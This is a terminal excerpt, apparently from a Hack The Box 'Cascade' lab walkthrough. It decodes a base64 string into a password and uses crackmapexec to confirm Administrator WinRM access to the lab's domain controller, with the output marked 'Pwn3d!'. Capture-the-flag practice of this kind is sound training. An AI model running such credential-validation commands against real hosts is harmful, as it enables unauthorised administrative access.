 ┌──(kali㉿kali)-[~/htb-labs/Cascade/smb/Audit$]
└─$ echo -n "YmFDVDNyMWFOMDBkbGVz" | base64 -d
baCT3r1aN00dles
┌──(kali㉿kali)-[~/htb-labs/Cascade/smb/Audit$]
└─$ crackmapexec winrm IP -u "Administrator" -p "baCT3r1aN00dles"
SMB         IP              5985   CASC-DC1         [*] Windows 7 / Server 2008 R2 Build 76
01 (name:CASC-DC1) (domain:cascade.local)
HTTP        IP              5985   CASC-DC1         [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   CASC-DC1         [+] cascade.local\Administrator:baCT3r1
aN00dles (Pwn3d!)